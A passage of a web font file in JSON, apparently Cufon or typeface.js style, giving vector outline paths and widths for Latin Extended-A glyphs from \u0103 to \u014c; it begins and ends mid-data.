15,-12v12,0,19,29,35,25v18,4,22,-23,38,-25v9,2,14,6,14,13","w":211},"\u0103":{"d":"0,-91v-2,-43,39,-88,90,-89v44,-2,90,37,90,92r0,76v0,13,-27,18,-26,1r1,-17v-55,58,-152,21,-155,-63xm90,-154v-32,-2,-63,25,-64,65v-1,32,24,63,66,63v30,0,62,-28,62,-65v0,-32,-26,-62,-64,-63xm143,-235v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":196},"\u0104":{"d":"203,15v3,14,-21,8,-20,23v1,19,51,-3,48,23v-2,19,-22,10,-39,12v-35,3,-51,-53,-15,-69v-1,-15,-15,-40,-37,-102r-78,0r-38,97v-9,8,-25,2,-23,-9r88,-236v13,-14,21,-5,29,16r85,228r0,17xm72,-125r58,0r-29,-76","w":235},"\u0105":{"d":"1,-88v-1,-44,39,-87,90,-89v44,-2,90,38,90,92r0,100v4,12,-22,8,-20,23v4,20,48,-6,48,21v0,19,-21,12,-39,13v-34,3,-50,-53,-14,-68v-2,-9,0,-18,0,-28v-55,58,-152,19,-155,-64xm91,-151v-34,-2,-64,25,-65,65v-1,33,27,63,68,64v30,1,62,-29,62,-66v0,-32,-27,-62,-65,-63","w":218},"\u0106":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm94,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":219},"\u0107":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm57,-204v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-10,10,-13,16,-21,15v-8,-1,-13,-5,-13,-12","w":171},"\u0108":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm83,-277v-1,-6,21,-42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":220},"\u0109":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm54,-213v-1,-6,21,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13","w":172},"\u010a":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm105,-292v-2,-23,39,-30,42,-2v1,13,-7,22,-21,22v-11,0,-20,-6,-21,-20","w":221},"\u010b":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm73,-222v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":171},"\u010c":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm125,-264v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":218},"\u010d":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm91,-198v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,5,-26,41,-35,40","w":174},"\u010e":{"d":"183,-125v0,60,-57,128,-125,125v-21,-1,-58,7,-58,-13r0,-227v3,-22,33,-11,57,-13v62,-4,126,58,126,128xm157,-127v0,-59,-51,-108,-131,-100r0,201v76,9,131,-29,131,-101xm84,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,15,-24,25,-22v9,2,12,6,12,15v1,4,-26,41,-35,40","w":204},"\u010f":{"d":"0,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-47,94,-94,87v-40,4,-88,-44,-88,-91xm92,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64xm192,-250v1,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,17,-43,3,-69","w":236},"\u0110":{"d":"215,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-109v-15,3,-33,0,-32,-14v2,-17,16,-12,32,-13r0,-91v2,-22,33,-11,57,-13v62,-5,125,59,125,128xm189,-127v0,-60,-50,-108,-130,-100r0,78v21,3,49,-11,51,13v2,19,-29,14,-51,14r0,96v75,9,130,-29,130,-101","w":229},"\u0111":{"d":"98,-156v-35,-2,-65,24,-67,66v-1,32,25,64,67,64v31,0,63,-26,64,-66v2,-31,-25,-62,-64,-64xm5,-91v0,-71,101,-125,157,-64r0,-48v-18,0,-45,3,-43,-14v3,-21,23,-11,43,-13v-8,-21,22,-30,25,-11r0,11v19,2,39,-8,42,13v2,15,-23,15,-42,14r0,116v0,43,-47,94,-94,87v-40,4,-88,-45,-88,-91","w":236},"\u0112":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm15,-304r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":193},"\u0113":{"d":"0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0xm15,-232r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":194},"\u0114":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm141,-307v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,5,-14,14,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,14,7,14,14","w":184},"\u0115":{"d":"2,-88v0,-43,37,-88,87,-88v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0v9,37,57,57,98,35v9,2,13,6,12,14v2,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm152,-96v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm142,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":193},"\u0116":{"d":"18,-252r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm68,-293v0,-24,38,-30,41,-2v2,14,-7,20,-21,23v-11,0,-20,-7,-20,-21","w":188},"\u0117":{"d":"4,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm75,-217v-2,-23,38,-28,41,-1v1,12,-7,22,-21,22v-11,0,-19,-7,-20,-21","w":194},"\u0118":{"d":"145,74v-32,2,-58,-2,-59,-36v-4,-16,22,-19,18,-38r-86,0v-8,-2,-13,-6,-13,-13r0,-226v1,-9,7,-14,16,-13r133,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-3,18,-23,10,-40,12v2,5,0,14,1,20v2,12,-20,8,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":184},"\u0119":{"d":"154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm133,70v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v0,-2,1,-7,-1,-7v-44,3,-87,-37,-87,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,8,-8,14,-26,18r0,21v3,12,-18,9,-18,20v0,19,46,-3,44,22v0,5,-2,10,-9,11","w":197},"\u011a":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm90,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v1,4,-26,41,-35,40","w":187},"\u011b":{"d":"8,-88v0,-43,37,-88,87,-88v45,0,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm158,-96v-2,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm100,-195v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-27,41,-36,40","w":199},"\u011c":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-87,115,-166,196,-104v2,3,3,6,3,9xm89,-281v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":225},"\u011d":{"d":"57,-213v-1,-8,21,-42,41,-43v8,0,58,51,20,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-5,-13,-12xm4,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v2,27,-50,68,-88,66v-36,-2,-75,-20,-87,-59v4,-15,24,-15,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm95,-154v-34,-2,-65,23,-65,65v-1,32,24,63,65,63v31,0,61,-26,63,-65v1,-30,-25,-61,-63,-63","w":205},"\u011e":{"d":"203,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,82,126,150,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm175,-304v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":219},"\u011f":{"d":"148,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,21,-24,38,-25v9,2,13,6,13,13xm6,-90v0,-44,41,-89,90,-89v49,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-154,13,-154,-63xm97,-154v-33,-2,-64,25,-65,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-25,-61,-63,-63","w":200},"\u0120":{"d":"204,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,50,-12,75,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-55,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm111,-295v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":223},"\u0121":{"d":"81,-227v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21xm8,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-35,0,-75,-21,-86,-59v4,-15,24,-15,28,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm99,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":201},"\u0122":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-2,34,-45,35,-66,40r0,5v37,23,13,72,-39,63v-16,-3,-13,-23,0,-24v13,-1,35,5,33,-10v2,-10,-18,-8,-18,-18r0,-17v-54,-3,-112,-59,-112,-125v0,-87,115,-166,196,-104v2,3,3,6,3,9","w":224},"\u0123":{"d":"104,-291v5,-2,14,-3,13,5v-13,30,-14,44,-2,71v0,8,-4,12,-14,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45xm10,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v3,28,-50,66,-88,66v-36,0,-75,-22,-87,-59v5,-15,24,-16,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm101,-154v-34,-2,-63,25,-65,65v-1,32,24,63,66,63v31,0,60,-26,62,-65v1,-30,-25,-61,-63,-63","w":208},"\u0124":{"d":"7,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224xm63,-281v-1,-6,21,-42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":206},"\u0125":{"d":"56,-266v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13xm86,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":188},"\u0126":{"d":"24,-210v1,-17,-4,-45,14,-42v19,3,10,25,12,43r125,0v1,-17,-6,-45,14,-43v19,2,10,24,12,42v21,-3,32,23,7,28r-7,0r0,171v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-169v-26,2,-26,-28,-4,-27v0,-2,3,-1,4,-1xm50,-182r0,46r125,0r0,-46r-125,0","w":229},"\u0127":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-188v-18,0,-48,5,-46,-13v2,-21,25,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,-1v13,0,19,24,2,28v-26,-2,-56,0,-83,-1r0,40v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":233},"\u0128":{"d":"21,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm7,-288v1,-22,41,-22,60,-5v12,1,33,-11,33,10v0,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":109},"\u0129":{"d":"39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153xm7,-216v1,-22,41,-22,60,-5v12,2,35,-10,33,10v-2,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":108},"\u012a":{"d":"29,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm4,-288v10,-30,63,-4,96,-14v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-8,-3,-12,-7,-12,-14","w":120},"\u012b":{"d":"48,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm8,-217v0,-13,9,-15,19,-13r77,-1v14,0,19,28,1,28r-85,0v-8,-3,-12,-7,-12,-14","w":130},"\u012c":{"d":"27,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm107,-309v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":113},"\u012d":{"d":"106,-237v0,14,-27,41,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,0,18,30,35,25v19,4,23,-22,38,-25v9,2,14,6,14,13xm39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":113},"\u012e":{"d":"12,34v0,-18,8,-22,18,-34v-22,5,-24,-25,-8,-26r4,0r0,-202v-10,1,-14,-4,-15,-15v-1,-17,27,-8,43,-12v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,8,-6,13,-14,13v6,23,-15,19,-18,32v1,20,45,-3,45,21v0,15,-23,12,-40,12v-10,2,-29,-15,-29,-31","w":89},"\u012f":{"d":"22,-213v2,-19,30,-14,26,2v-1,13,-25,17,-26,-2xm65,63v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v-5,-51,-1,-111,-2,-166v-1,-19,26,-17,26,-4r0,180v3,12,-18,9,-18,20v0,20,46,-3,44,22v0,5,-2,10,-9,11","w":81},"\u0130":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm20,-295v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":81},"\u0132":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm157,-27v28,0,53,-18,53,-52r0,-163v2,-17,26,-16,26,1r0,162v6,70,-108,111,-146,41v-9,-16,-20,-47,-1,-54v11,-1,15,6,16,21v0,19,27,44,52,44","w":252},"\u0133":{"d":"14,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm14,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm97,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm97,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":133},"\u0134":{"d":"116,-276v-1,-6,20,-43,40,-42v9,-2,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13xm89,-27v28,0,53,-18,53,-52r0,-163v3,-17,26,-16,26,1r0,162v1,39,-33,78,-80,78v-37,0,-77,-35,-77,-78v3,-9,5,-14,14,-13v8,0,12,7,12,21v0,18,28,44,52,44","w":204},"\u0135":{"d":"88,-180v8,2,12,5,12,12v-7,101,34,240,-76,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12xm49,-205v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":142},"\u0136":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226xm92,-10v37,5,40,60,-1,66v-15,-3,-38,6,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":194},"\u0137":{"d":"162,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14xm85,-12v38,0,42,66,0,66v-15,0,-38,5,-38,-13v0,-23,41,0,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-14,12,-14","w":180},"\u0138":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":183},"\u0139":{"d":"5,-237v-1,-20,25,-17,26,-4r0,215r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-11,-4,-13,-13r0,-224xm36,-267v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,15,-21,14v-8,-1,-12,-5,-12,-12","w":166},"\u013a":{"d":"14,-236v-2,-21,25,-17,26,-4r0,214v24,-8,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm3,-269v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-11,10,-13,16,-22,15v-8,-1,-12,-5,-12,-12","w":81},"\u013b":{"d":"4,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224xm85,7v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":163},"\u013c":{"d":"47,8v37,5,40,65,-1,65v-15,0,-38,4,-38,-12v0,-23,42,1,44,-21v1,-10,-20,-8,-18,-19v0,-9,4,-15,13,-13xm22,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":90},"\u013d":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm115,-261v1,-12,5,-17,16,-16v10,-1,19,18,20,45v0,15,-11,40,-33,46v-11,-21,22,-49,-3,-75","w":171},"\u013e":{"d":"13,-236v-2,-21,25,-17,26,-4r0,214v24,-9,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm54,-259v0,-12,5,-17,16,-16v10,-1,19,18,20,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":98},"\u013f":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm91,-132v0,-24,38,-30,41,-2v1,13,-6,22,-21,23v-11,0,-20,-7,-20,-21","w":176},"\u0140":{"d":"61,-126v-2,-24,39,-30,42,-2v1,13,-6,23,-21,23v-11,0,-20,-7,-21,-21xm11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":116},"\u0141":{"d":"33,-123r0,-114v-1,-21,24,-16,25,-4r0,99v32,-21,38,-31,50,-30v19,7,14,27,-10,36r-40,29r0,81r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-10,-4,-12,-13r0,-76v-10,12,-26,5,-27,-8v0,-7,10,-16,27,-26","w":189},"\u0142":{"d":"3,-84v-3,-8,25,-25,36,-33r0,-119v-2,-21,25,-17,26,-4r0,104v25,-16,30,-24,39,-23v6,0,11,6,12,15v-3,14,-41,33,-51,43r0,75v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-70v-16,9,-13,14,-22,13v-9,-2,-14,-6,-14,-14","w":122},"\u0143":{"d":"6,-237v2,-22,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,24,-16,25,1r0,226v-6,21,-21,11,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm93,-256v-4,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-11,16,-32,36v-11,10,-13,16,-22,15v-8,-1,-12,-6,-12,-13","w":225},"\u0144":{"d":"62,-215v-3,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2xm92,-150v-34,0,-63,24,-61,71v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-148v-2,-20,25,-16,26,-4r0,14v53,-55,145,-12,145,58r0,82v0,6,-4,9,-12,11v-8,-1,-13,-5,-13,-12v1,-67,9,-137,-59,-138","w":192},"\u0145":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223xm118,-12v41,5,37,66,-9,66v-14,0,-33,1,-30,-13v-1,-23,41,1,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-15,13,-14","w":229},"\u0146":{"d":"93,-11v37,6,40,60,-1,66v-15,-3,-38,5,-38,-13v0,-23,42,1,44,-21v1,-10,-18,-8,-18,-18v0,-9,5,-14,13,-14xm92,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":200},"\u0147":{"d":"9,-237v2,-21,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-21,12,-38,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm115,-242v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":232},"\u0148":{"d":"93,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm99,-198v-15,4,-36,-29,-40,-42v9,-24,22,-11,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":195},"\u0149":{"d":"137,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm11,-208v0,-13,6,-17,17,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":250},"\u014a":{"d":"110,-225v-44,0,-77,29,-77,85r0,128v-1,15,-26,17,-26,-1r0,-224v-2,-20,25,-15,26,-4r0,23v42,-44,105,-46,148,-2v34,34,27,75,27,136v0,61,-79,98,-127,57v-4,-32,27,-10,48,-9v46,1,54,-49,54,-108v0,-45,-26,-81,-73,-81","w":222},"\u014b":{"d":"32,-151v53,-55,146,-12,146,58v0,66,16,139,-55,139v-19,0,-18,-25,1,-25v38,0,28,-65,29,-105v0,-37,-20,-66,-62,-66v-32,0,-59,25,-59,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14","w":200},"\u014c":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm60